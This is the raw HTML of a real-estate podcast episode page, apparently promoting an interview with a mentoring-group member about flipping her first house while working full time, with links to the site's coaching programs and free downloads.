

--- FILE ---
content_type: text/html
request_url: https://www.7figureflipping.com/podcast/7ff-303-what-tanya-learned-from-flipping-her-first-house-while-working-a-full-time-job
body_size: 15025
content:
<!DOCTYPE html><!-- Last Published: Mon Jan 19 2026 19:27:51 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="www.7figureflipping.com" data-wf-page="68f6473b56c84d8d32370f70" data-wf-site="68f6473b56c84d8d32370e36" lang="en" data-wf-collection="68f6473b56c84d8d32370f71" data-wf-item-slug="7ff-303-what-tanya-learned-from-flipping-her-first-house-while-working-a-full-time-job"><head><meta charset="utf-8"/><title>New 7F 7Figure Flipping</title><meta content="width=device-width, initial-scale=1" name="viewport"/><meta content="y2Ya2v49nFo14sw1huv9CaeGJDQ7uCvybe7QZS16If8" name="google-site-verification"/><link href="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/css/7f-7figure-flipping-ef2971e2b8b44ad55f5.webflow.shared.6c5aba136.min.css" rel="stylesheet" type="text/css" integrity="sha384-bFq6E2O1bZYgRWbYfiGJKUO/ejDLzGQwTWNQSfrKM2dWWDHCRsysY1JQVkUg0Rbn" crossorigin="anonymous"/><link href="https://fonts.googleapis.com" rel="preconnect"/><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"/><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script><script type="text/javascript">WebFont.load({  google: {    families: ["Oswald:200,300,400,500,600,700","Lato:100,100italic,300,300italic,400,400italic,700,700italic,900,900italic"]  }});</script><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f652d3e0e9c87820af5f0e_favicon-32x32.png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f65331ea33d7b9c81d924e_web-app-manifest-256x256.png" rel="apple-touch-icon"/><script async="" src="https://www.googletagmanager.com/gtag/js?id=G-49Q5NJB9PQ"></script><script type="text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'developer_id.dZGVlNj', true);gtag('js', new Date());gtag('config', 'G-49Q5NJB9PQ');</script><script type="text/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.agent='plwebflow';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init', '1583795331869775');fbq('track', 'PageView');</script>
<script type="text/javascript">
!function(){var geq=window.geq=window.geq||[];if(geq.initialize) return;if (geq.invoked){if (window.console && console.error) {console.error("GE snippet included twice.");}return;}geq.invoked = true;geq.methods = ["page", "suppress", "trackOrder", "identify", "addToCart"];geq.factory = function(method){return function(){var args = Array.prototype.slice.call(arguments);args.unshift(method);geq.push(args);return geq;};};for (var i = 0; i < geq.methods.length; i++) {var key = geq.methods[i];geq[key] = geq.factory(key);}geq.load = function(key){var script = document.createElement("script");script.type = "text/javascript";script.async = true;if (location.href.includes("vge=true")) {script.src = "https://s3-us-west-2.amazonaws.com/jsstore/a/" + key + "/ge.js?v=" + Math.random();} else {script.src = "https://s3-us-west-2.amazonaws.com/jsstore/a/" + key + "/ge.js";}var first = document.getElementsByTagName("script")[0];first.parentNode.insertBefore(script, first);};geq.SNIPPET_VERSION = "1.5.1";
geq.load("8M0H3MG");}();
</script>
<script>geq.page()</script>

<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/21115305.js"></script>
<!-- End of HubSpot Embed Code -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XGYWQ21GCE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XGYWQ21GCE');
</script>
<style>
  .highlight {width: max-content !important;
    background: linear-gradient(90deg, rgba(55, 147, 247, 1) 0%, rgba(55, 147, 247, 1) 100%);
    background-origin: 0;
    background-size: 200% 20%;
    background-repeat: repeat-x;
    background-position: 100% 0;
    transition: background-position 0.5s;
    background-position: -100% 80%;}
  .highlight-orange{width: max-content !important;
    background: linear-gradient(90deg, rgba(251, 110, 37, 1) 0%, rgba(247, 145, 63, 1) 100%);
    background-origin: 0;
    background-size: 200% 20%;
    background-repeat: repeat-x;
    background-position: 100% 0;
    transition: background-position 0.5s;
    background-position: -100% 80%;}
  .highlight-altblue{width: max-content !important;
    background: linear-gradient(90deg, rgba(39, 176, 226, 1) 0%, rgba(38, 227, 238, 1) 100%);
    background-origin: 0;
    background-size: 200% 20%;
    background-repeat: repeat-x;
    background-position: 100% 0;
    transition: background-position 0.5s;
    background-position: -100% 80%;
  
  }
</style>

<script>(function(w){w.fpr=w.fpr||function(){w.fpr.q = w.fpr.q||[];w.fpr.q[arguments[0]=='set'?'unshift':'push'](arguments);};})(window);
fpr("init", {cid:"zeqi417r"}); 
fpr("click");
</script>
<script src="https://cdn.firstpromoter.com/fpr.js" async></script>
</head><body><div data-collapse="medium" data-animation="default" data-duration="200" data-easing="ease" data-easing2="ease" role="banner" class="navbar-wrapper w-nav"><div class="navbar-container w-container"><a href="/" class="navbar-logo w-nav-brand"><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f656314c5480c2843dad59_7FF-horiz-white.svg" loading="lazy" width="257" alt="7 Figure Flipping Logo" class="site-logo"/></a><nav role="navigation" class="navbar-menu w-nav-menu"><div data-hover="true" data-delay="0" class="dropdown w-dropdown"><div class="events-toggle w-dropdown-toggle"><div class="check-icon dropdown-icon w-icon-dropdown-toggle"></div><div class="navlink _2">About </div></div><nav class="dropdown-list w-dropdown-list"><a href="/about" class="navlinknew sub-nav-link w-inline-block"><div class="subnav-link">Our Story</div><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b4e635e4a36a4d412521_Arrow%20Right.svg" loading="lazy" alt="" class="image-104"/></a><a href="/team" class="navlinknew sub-nav-link w-inline-block"><div class="subnav-link">Our Team</div><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b4e635e4a36a4d412521_Arrow%20Right.svg" loading="lazy" alt="" class="image-104"/></a></nav></div><a href="/programs" class="navlink w-nav-link">Programs</a><div data-hover="true" data-delay="0" class="dropdown-3 w-dropdown"><div class="events-toggle w-dropdown-toggle"><div class="check-icon dropdown-icon w-icon-dropdown-toggle"></div><div class="navlink _2">Impact </div></div><nav class="dropdown-list w-dropdown-list"><a href="/member-success-stories" class="navlinknew sub-nav-link w-inline-block"><div class="subnav-link">Community Success</div><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b4e635e4a36a4d412521_Arrow%20Right.svg" loading="lazy" alt="" class="image-104"/></a><a href="https://www.7figurefoundation.com" target="_blank" class="navlinknew sub-nav-link w-inline-block"><div class="subnav-link">7F Foundation</div><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b4e635e4a36a4d412521_Arrow%20Right.svg" loading="lazy" alt="" class="image-104"/></a></nav></div><div data-hover="true" data-delay="0" class="dropdown-2 w-dropdown"><div class="events-toggle w-dropdown-toggle"><div class="check-icon dropdown-icon w-icon-dropdown-toggle"></div><div class="navlink _2">Resources </div></div><nav class="dropdown-list w-dropdown-list"><a href="/podcast" class="navlinknew sub-nav-link w-inline-block"><div class="subnav-link">Podcast</div><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b4e635e4a36a4d412521_Arrow%20Right.svg" loading="lazy" alt="" class="image-104"/></a><a href="/products" class="navlinknew sub-nav-link w-inline-block"><div class="subnav-link">Products</div><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b4e635e4a36a4d412521_Arrow%20Right.svg" loading="lazy" alt="" class="image-104"/></a><a href="/tools" class="navlinknew sub-nav-link w-inline-block"><div class="subnav-link">Recommended Tools</div><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b4e635e4a36a4d412521_Arrow%20Right.svg" loading="lazy" alt="" class="image-104"/></a><a href="/free-downloads" class="navlinknew sub-nav-link w-inline-block"><div class="subnav-link">Free Downloads</div><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b4e635e4a36a4d412521_Arrow%20Right.svg" loading="lazy" alt="" class="image-104"/></a></nav></div><a href="/events" class="navlink w-nav-link">Events</a><div data-hover="true" data-delay="0" class="dropdown-2 member-main-menu w-dropdown"><div class="events-toggle member w-dropdown-toggle"><div class="check-icon dropdown-icon w-icon-dropdown-toggle"></div><div class="navlink _2 member">Member Login</div></div><nav class="dropdown-list members w-dropdown-list"><a href="https://runway.7figureflipping.com/" target="_blank" class="navlinknew sub-nav-link w-inline-block"><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690e26a32c0ad9e2ab1de5d1_Runway-a-white.svg" loading="lazy" width="150" alt="" class="image-141"/><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b4e635e4a36a4d412521_Arrow%20Right.svg" loading="lazy" alt="" class="image-104"/></a><a href="https://altitude7ff.com/login" target="_blank" class="navlinknew sub-nav-link w-inline-block"><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691f656b942dbd2f5caf6c48_Altitude-b.svg" loading="lazy" width="150" alt="" class="image-141"/><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b4e635e4a36a4d412521_Arrow%20Right.svg" loading="lazy" alt="" class="image-104"/></a><a href="https://members.teenagetycoon.com/login" class="navlinknew sub-nav-link w-inline-block"><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690e26bafa08ba228179b6ca_TT2-grad-white.svg" loading="lazy" width="150" alt="" class="image-141"/><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b4e635e4a36a4d412521_Arrow%20Right.svg" loading="lazy" alt="" class="image-104"/></a><a href="/free-downloads" class="navlinknew sub-nav-link w-inline-block"><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691f665fe9183c9f8a4a027e_Alumni-ylw-white.svg" loading="lazy" width="150" alt="" class="image-141"/><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b4e635e4a36a4d412521_Arrow%20Right.svg" loading="lazy" alt="" class="image-104"/></a></nav></div></nav><div class="w-layout-blockcontainer button-container w-container"><a href="/apply" class="button-19 w-inline-block"><div class="text-block-20">JOIN</div><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f661291ce84cd96e5c8527_7FF-icon-white.svg" loading="lazy" width="16" alt="" class="image-102"/></a><div data-hover="true" data-delay="0" class="dropdown-2 member w-dropdown"><div class="events-toggle member w-dropdown-toggle"><div class="check-icon dropdown-icon w-icon-dropdown-toggle"></div><div class="navlink _2 member">Member Login</div></div><nav class="dropdown-list members w-dropdown-list"><a data-w-id="57a2a942-05eb-9ee9-0066-b5d20e75f174" href="https://runway.7figureflipping.com/" target="_blank" class="navlinknew sub-nav-link member w-inline-block"><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690e26a32c0ad9e2ab1de5d1_Runway-a-white.svg" loading="lazy" width="150" alt="" class="image-141"/><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b4e635e4a36a4d412521_Arrow%20Right.svg" loading="lazy" alt="" class="image-104"/></a><a data-w-id="57a2a942-05eb-9ee9-0066-b5d20e75f178" href="https://altitude7ff.com/login" target="_blank" class="navlinknew sub-nav-link member w-inline-block"><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691f656b942dbd2f5caf6c48_Altitude-b.svg" loading="lazy" width="150" alt="" class="image-141"/><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b4e635e4a36a4d412521_Arrow%20Right.svg" loading="lazy" alt="" class="image-104"/></a><a data-w-id="57a2a942-05eb-9ee9-0066-b5d20e75f17c" href="https://members.teenagetycoon.com/login" target="_blank" class="navlinknew sub-nav-link member w-inline-block"><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690e26bafa08ba228179b6ca_TT2-grad-white.svg" loading="lazy" width="150" alt="" class="image-141"/><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b4e635e4a36a4d412521_Arrow%20Right.svg" loading="lazy" alt="" class="image-104"/></a><a data-w-id="57a2a942-05eb-9ee9-0066-b5d20e75f180" href="https://7figurealumni.com/login" target="_blank" class="navlinknew sub-nav-link member w-inline-block"><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691f665fe9183c9f8a4a027e_Alumni-ylw-white.svg" loading="lazy" width="150" alt="" class="image-141"/><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b4e635e4a36a4d412521_Arrow%20Right.svg" loading="lazy" alt="" class="image-104"/></a></nav></div></div><div class="navbar-mobile-menu w-nav-button"><div class="icon-4 w-icon-nav-menu"></div></div></div></div><div class="podcast-section"><div class="podcast-video-wrapper w-container"><div style="padding-top:56.25%" class="video w-video w-embed"><iframe class="embedly-embed" src="//cdn.embedly.com/widgets/media.html?src=https%3A%2F%2Fplayer.vimeo.com%2Fvideo%2F378958730%3Fapp_id%3D122963&dntp=1&display_name=Vimeo&url=http%3A%2F%2Fvimeo.com%2F378958730&image=https%3A%2F%2Fi.vimeocdn.com%2Fvideo%2F838870867_1280&key=96f1f04c5f4143bcb0f2e68c87d65feb&type=text%2Fhtml&schema=vimeo" width="1920" height="1080" scrolling="no" title="Vimeo embed" frameborder="0" allow="autoplay; fullscreen" allowfullscreen="true"></iframe></div><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d32371493_303-Tanya-Rooney-.jpeg" loading="lazy" alt="" sizes="100vw" srcset="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d32371493_303-Tanya-Rooney--p-800.jpeg 800w, https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d32371493_303-Tanya-Rooney--p-1080.jpeg 1080w, https://cdn.prod.website-files.com/68f6473b56c84d8d32370e6b/68f6473b56c84d8d32371493_303-Tanya-Rooney-.jpeg 1280w" class="podcast-image"/></div><div class="acast-link w-richtext"><div class="w-embed w-iframe"><iframe src="https://embed.acast.com/5ddc9fe99d861b70468f0d1a/5df26810b9e5bf6d176cbcf2" frameBorder="0" allow="autoplay" width="100%" height="110"></iframe></div></div><div class="podcast_copy w-richtext"><p>If you’re working on your first flip…</p><p>And you have a full-time job…</p><p>…then this is for you.</p><p>(Actually, there are some big takeaways here for EVERYONE, no matter your experience level.)</p><p>For the past month or so, I’ve been interviewing some of our 7 Figure Runway and 7 Figure Altitude members, asking them to share their stories, their struggles, and their success.</p><p>I want you to learn from them.</p><p>I want you to get inspired.</p><p>But more than that, I want you to get to know them.</p><p>There are some truly amazing, driven, genuine people in our mentoring groups…</p><p>…and Tanya Rooney is a shining example.</p><p>She started her real estate investing journey about a year ago.</p><p>Her first flip took about 6 months from the time she bought it to the time she sold it.</p><p>And on today’s episode of the podcast, she’s sharing not just what she learned from that first flip but also a ton of other takeaways, including…</p><ul role="list"><li>The best way to learn how to flip or wholesale houses…</li><li>How she funded her first flip…</li><li>How she got her second deal (and how long it took)…</li><li>Why she didn’t have to spend any money to do her first few deals…</li><li>How she’s able to manage contractors and vendors better than ANYONE else…</li><li>How and why she’s transitioning into wholesaling…</li><li>The types of work she doesn’t EVER want to do…</li><li>Her approach to building a team (and why it’s important from day 1)…</li><li>The #1 strategy that’s working for her now…</li><li>Her “6- month runway” she set up after Flip Hacking LIVE…</li><li>What she and I talked about before she joined 7 Figure Runway…</li><li>Her goals for this coming year…</li><li>The unique “giving” plan she follows (and what she does with her profit)…</li></ul><p>…and more.</p><p>Let’s dive in!</p><p>‍</p></div><div class="adspace---1 w-condition-invisible"><div class="div-block-88"><img src="" loading="lazy" alt="" class="adspace-image w-dyn-bind-empty"/></div><div class="adspace-content"><h1 class="headingadspace w-dyn-bind-empty"></h1><p class="adspace-p w-dyn-bind-empty"></p><a href="#" class="button-14 w-button">I want to know more</a></div></div></div><div class="free-resources-section"><div id="episode-list" class="div-block-139"><div class="code-embed-5 yt w-embed"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Pro v7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2025 Fonticons, Inc.--><path d="M248 24c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 246.1-63-63c-9.4-9.4-24.6-9.4-33.9 0s-9.4 24.6 0 33.9L207 345c9.4 9.4 24.6 9.4 33.9 0L345 241c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-63 63 0-246.1zM66.2 272L64 272c-35.3 0-64 28.7-64 64l0 80c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-80c0-35.3-28.7-64-64-64l-2.2 0-48 48 50.2 0c8.8 0 16 7.2 16 16l0 80c0 8.8-7.2 16-16 16L64 432c-8.8 0-16-7.2-16-16l0-80c0-8.8 7.2-16 16-16l50.2 0-48-48zM368 376a24 24 0 1 0 -48 0 24 24 0 1 0 48 0z" fill="currentColor"/></svg></div><h3 class="cv-title pdc-h3 podcast-single">Free Resources / Downloads</h3></div><div id="w-node-fc3cdd0e-ab5a-0558-3c42-5fe93967d641-5a437f0d" class="w-layout-layout quick-stack-6 wf-layout-layout"><div class="w-layout-cell"><div class="core-value cp-col first-col"><div class="leg-inner podcast-pages"><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691bde3c8e66db29128f123b_5f.png" loading="lazy" sizes="(max-width: 1200px) 100vw, 1200px" srcset="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691bde3c8e66db29128f123b_5f-p-500.png 500w, https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691bde3c8e66db29128f123b_5f-p-800.png 800w, https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691bde3c8e66db29128f123b_5f-p-1080.png 1080w, https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691bde3c8e66db29128f123b_5f.png 1200w" alt="" class="image-137"/><div class="w-layout-hflex shield-icon-box-alt"><h3 class="cv-title"><strong class="bold-text-41">Get the 5F Framework </strong></h3></div><p class="normal-p-text left-text podcast-pages"><strong class="bold-text-42">Your Roadmap to Building Real Estate Wealth<br/></strong>5 Proven Steps to Build Active and Passive Income in Real Estate (FREE!)</p><a href="https://offers.7figureflipping.com/5f" target="_blank" class="legacy-link-box podcast-page w-inline-block"><div>Click Here</div><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690a2ea269849ee668600714_Arrow%20Right.svg" loading="lazy" alt="right arrow"/></a></div></div><div class="core-value cp-col first-col"><div class="leg-inner podcast-pages"><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691be2466b219c62ddd1f097_caller-script.png" loading="lazy" sizes="(max-width: 937px) 100vw, 937px" srcset="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691be2466b219c62ddd1f097_caller-script-p-500.png 500w, https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691be2466b219c62ddd1f097_caller-script-p-800.png 800w, https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691be2466b219c62ddd1f097_caller-script.png 937w" alt="" class="image-137"/><div class="w-layout-hflex shield-icon-box-alt"><h3 class="cv-title"><strong class="bold-text-41">Adam Whitney’s Seller Call Script</strong></h3></div><p class="normal-p-text left-text podcast-pages">Use the same script Adam uses while on the phone with sellers</p><a href="https://7ff.7figureflipping.com/script" target="_blank" class="legacy-link-box podcast-page w-inline-block"><div>Click Here</div><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690a2ea269849ee668600714_Arrow%20Right.svg" loading="lazy" alt="right arrow"/></a></div></div></div><div class="w-layout-cell"><div class="core-value cp-col first-col"><div class="leg-inner podcast-pages"><div class="div-block-142"><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6917a0bc587f32169765aae1_7FF-c-icon-drk.svg" loading="lazy" alt="" class="image-138"/><div>+</div><div class="code-embed-8 w-embed"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--!Font Awesome Pro v7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2025 Fonticons, Inc.--><path d="M336 176l0 272c0 8.8-7.2 16-16 16L64 464c-8.8 0-16-7.2-16-16l0-272 288 0zm0-48l-288 0 0-64c0-8.8 7.2-16 16-16l256 0c8.8 0 16 7.2 16 16l0 64zm48 0l0-64c0-35.3-28.7-64-64-64L64 0C28.7 0 0 28.7 0 64L0 448c0 35.3 28.7 64 64 64l256 0c35.3 0 64-28.7 64-64l0-320zM80 232a24 24 0 1 0 48 0 24 24 0 1 0 -48 0zm24 64a24 24 0 1 0 0 48 24 24 0 1 0 0-48zM80 408c0 13.3 10.7 24 24 24l88 0c13.3 0 24-10.7 24-24s-10.7-24-24-24l-88 0c-13.3 0-24 10.7-24 24zM192 208a24 24 0 1 0 0 48 24 24 0 1 0 0-48zM168 320a24 24 0 1 0 48 0 24 24 0 1 0 -48 0zM280 208a24 24 0 1 0 0 48 24 24 0 1 0 0-48zM256 320a24 24 0 1 0 48 0 24 24 0 1 0 -48 0zm24 64c-13.3 0-24 10.7-24 24s10.7 24 24 24 24-10.7 24-24-10.7-24-24-24z"/></svg></div></div><div class="w-layout-hflex shield-icon-box-alt"><h3 class="cv-title"><strong class="bold-text-44">Freedom Number Calculator</strong></h3></div><p class="normal-p-text left-text podcast-pages">The<strong> </strong>2-Minute Exercise<strong class="bold-text-43"> That Shows You Exactly How to Build Toward </strong>Your Life of Freedom. <br/><br/>This quick (and powerful) quiz will help you calculate exactly how many deals you need to support your ideal lifestyle and how close you already are. Most investors don’t fail from lack of effort, they fail from lack of direction. No guesswork. No fluff. Just a clear target—and a plan to make it real.</p><a href="https://offers.7figureflipping.com/freedom-number" target="_blank" class="legacy-link-box podcast-page w-inline-block"><div>Click Here</div><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690a2ea269849ee668600714_Arrow%20Right.svg" loading="lazy" alt="right arrow"/></a></div></div><div class="core-value cp-col first-col"><div class="leg-inner podcast-pages"><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691be2450afc9c0f75ff08c7_off-market-starter-pack.png" loading="lazy" sizes="(max-width: 717px) 100vw, 717px" srcset="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691be2450afc9c0f75ff08c7_off-market-starter-pack-p-500.png 500w, https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691be2450afc9c0f75ff08c7_off-market-starter-pack.png 717w" alt="" class="image-137"/><div class="w-layout-hflex shield-icon-box-alt"><h3 class="cv-title"><strong class="bold-text-45">Off-Market Deals on Demand</strong></h3></div><p class="normal-p-text left-text podcast-pages">Get the UltimateOFF-MARKET DEALS Starter Pack...<strong>For FREE! </strong>Niche lists, seller strategies, a hyper-local market tracker, and a bonus!</p><a href="https://offers.7figureflipping.com/om-starter" target="_blank" class="legacy-link-box podcast-page w-inline-block"><div>Click Here</div><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690a2ea269849ee668600714_Arrow%20Right.svg" loading="lazy" alt="right arrow"/></a></div></div></div></div><div class="extra-bottom-copy"><div class="podcast-bottom-ritchtext w-richtext"><p><strong>1,000 FREE Seller Leads</strong>‍</p><p>Get your first 1,000 seller leads FREE from our partner BatchLeads and start closing deals immediately.</p><p>‍<a href="http://leads.getbatch.co/mztQkMr">– CLICK HERE: BatchLeads.com</a></p><p><strong>7 Figure Flipping Underground</strong></p><p>If you want to learn how to make money flipping and wholesaling houses without risking your life savings or &quot;working weekends&quot; forever... this book is for YOU. It&#x27;ll take you from &quot;complete beginner&quot; to closing your first deal or even your next 10 deals without the bumps and bruises most people pick up along the way. If you&#x27;ve never flipped a house before, you&#x27;ll find step-by-step instructions on everything you need to know to get started. If you&#x27;re already flipping or wholesaling houses, you&#x27;ll find fast-track secrets that will cut years off your learning curve and let you streamline your operations, maximize profit, do MORE deals, and work LESS. Get the book plus bonuses.</p><p>‍<a href="https://hubs.ly/Q01ggDSh0">– CLICK HERE: 7FFBook.com</a></p><p><strong>7 Figure Runway</strong></p><p>Follow a proven 5-step formula to create consistent monthly income flipping and wholesaling houses, then turn your active income into passive cash flow and create a life of freedom. 7 Figure Runway is an intensive, nothing-held-back mentoring group for real estate investors who want to build a &quot;scalable&quot; business and start &quot;stacking&quot; assets to build long-term wealth. Get off-market deal sourcing strategies that work, plus 100% purchase and renovation financing through our built-in funding partners, a community of active investors who will support and encourage you, weekly accountability sessions to keep you on track, 1-on-1 coaching, and more. </p><p><a href="https://hubs.ly/Q01ggDLL0">– CLICK HERE: 7FigureRunway.com</a></p><p>‍<strong>7 Figure Real Estate Ready Room</strong></p><p>Use this proven blueprint to launch and grow your real estate investing business. Step-by-step video course takes you through everything you need to know… and we’ll jump on WEEKLY workshops to break down each step with you LIVE! Think of it like getting a master’s degree in tactical real estate investing for a fraction of the cost.</p><p><a href="https://7figureflipping.com/ready">– CLICK HERE: 7FigureFlipping.com/Ready</a></p><p>====================</p><p>Want to continue your house flipping / wholesaling journey? Here are a few more resources to check out…</p><p>Subscribe: Join the 7 Figure Flipping email list to get the latest house flipping and wholesaling secrets, plus insider access to real estate investing tips, training, and more! Click Here: <a href="https://7figureflipping.com/subscribe">https://7figureflipping.com/subscribe</a></p><p>7 Figure Flipping Podcast: Subscribe and get more episodes like this one delivered to you every week! Click Here: <a href="https://7figureflipping.com/listen">https://7figureflipping.com/listen</a></p><p>Facebook Group: We’ve built a community of serious investors who are learning and growing their businesses together. Join the Group on Facebook: <a href="https://www.facebook.com/groups/fliphacking/">https://www.facebook.com/groups/fliphacking/</a><br/></p></div></div></div><div class="podcast-quiz"><div class="podcast-quiz-wrapper"><h2 class="q_h1">Grow Your House Flipping / Wholesaling Business WITHOUT Guesswork or Trial-and-Error</h2><p class="q_p1">Find out EXACTLY what you need to be working on TODAY to do more deals, make more money, and free up your time.</p><h3 class="q_h3"><strong class="q_h3">Take The Quiz Below!</strong></h3><div class="w-embed w-iframe"><div id='inline-embed-iframe' style='border-radius:5px; overflow:hidden;'><iframe src='https://content.leadquizzes.com/lp/SMw3W-Rdpg?embed=1' width='100%' height='700px' frameborder='0' style='float:left;'></iframe></div></div></div></div><div class="all-episodes-section"><div data-w-id="0a620096-b154-b10c-462b-fb42c84a571f" class="all-content-wrapper"><h1 class="all-episodes-heading">More Episodes</h1><div class="collection-list-wrapper w-dyn-list"><div role="list" class="collection-list w-dyn-items"><div role="listitem" class="collection-list-item w-dyn-item"><div class="all-wrapper"><div class="all-title"><div class="all-head">7FF 850: How Cash Actually Moves in a House Flipping Business</div></div><div class="all-date"><div class="all-date-text">January 20, 2026</div></div><div><a href="/podcast/7ff-850-how-cash-actually-moves-in-a-house-flipping-business" class="listennow-link">Listen Now</a></div></div></div><div role="listitem" class="collection-list-item w-dyn-item"><div class="all-wrapper"><div class="all-title"><div class="all-head">7FF 849: We spent $6K and made $300K (nobody believes this number)</div></div><div class="all-date"><div class="all-date-text">January 16, 2026</div></div><div><a href="/podcast/7ff-849-we-spent-6k-and-made-300k-nobody-believes-this-number" class="listennow-link">Listen Now</a></div></div></div><div role="listitem" class="collection-list-item w-dyn-item"><div class="all-wrapper"><div class="all-title"><div class="all-head">7FF 847: Why Great Leads Die In Bad Conversations</div></div><div class="all-date"><div class="all-date-text">January 9, 2026</div></div><div><a href="/podcast/7ff-847-why-great-leads-die-in-bad-conversations" class="listennow-link">Listen Now</a></div></div></div><div role="listitem" class="collection-list-item w-dyn-item"><div class="all-wrapper"><div class="all-title"><div class="all-head">7FF 846: What We’re Building at 7 Figure Flipping for 2026</div></div><div class="all-date"><div class="all-date-text">December 23, 2025</div></div><div><a href="/podcast/7ff-846-what-were-building-at-7-figure-flipping-for-2026" class="listennow-link">Listen Now</a></div></div></div><div role="listitem" class="collection-list-item w-dyn-item"><div class="all-wrapper"><div class="all-title"><div class="all-head">7FF 829: What You Need to Know About Credit Scores (&amp; How You Can Fix It)</div></div><div class="all-date"><div class="all-date-text">October 16, 2025</div></div><div><a href="/podcast/7ff-829-what-you-need-to-know-about-credit-scores-how-you-can-fix-it" class="listennow-link">Listen Now</a></div></div></div></div><div role="navigation" aria-label="List" class="w-pagination-wrapper fs-btn-wrapper"><a href="?e531ec96_page=2" aria-label="Next Page" class="w-pagination-next load-more-button"><div class="w-inline-block">Load More</div></a><link rel="prerender" href="?e531ec96_page=2"/></div></div></div></div><div class="footer"><section class="primary-foot"><div class="footer-container w-container"><div id="w-node-_2686faa5-4971-ff1d-f4e3-802a63e57ce8-984cbc4a" class="w-layout-layout quick-stack-2 wf-layout-layout"><div class="w-layout-cell cell"><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690e19628b3ceac550c103cd_7F-Badge.svg" loading="lazy" data-w-id="9d6bbe44-16a6-3dce-c5ce-a11e1542cc6d" alt="" class="image-115"/><div data-w-id="2ea21d51-32cb-d471-6ba0-394f7914f234" class="w-layout-vflex flex-block-6"><a 